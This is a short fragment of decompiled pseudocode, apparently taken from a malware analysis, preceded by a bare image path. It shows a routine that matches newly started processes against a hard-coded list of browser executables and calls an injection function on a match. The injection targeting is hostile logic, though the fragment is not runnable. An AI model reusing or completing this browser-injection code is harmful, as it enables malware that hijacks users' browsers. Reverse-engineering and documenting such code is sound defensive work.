 strcpy(
&v4,
"*iexplore.exe*360chrome.exe*360se.exe*shouxin.exe*2345chrome.exe*2345explorer.exe*qqbrowser.exe*chrome.exe*liebao.ex"
"e*maxthon.exe*baidubrowser.exe*sogouexplorer.exe*ucbrowser.exe*f1browser.exe*firefox.exe*Juzi.exe*");
Str = 0;
memset(&v8, 0, 0x206u);
if ( a3
&& sub_401B08(*(a3 + 8), &UnicodeString) >= 0
&& !memcpy_s(&Str, 520, UnicodeString.Buffer, UnicodeString.Length)
&& (wcsstr(&Str, "e") || wcsstr(&Str, L"MxStart.exe")) )
{
memset(&Str, 0, 0x208u);
if ( !memcpy_s(&Str, 520, *(*(a3 + 28) + 4), **(a3 + 28)) && sub_401A4C(&Str, &SubStr, 520) && wcsstr(&v4, &SubStr) )
Inject_401582(a2, 2);
}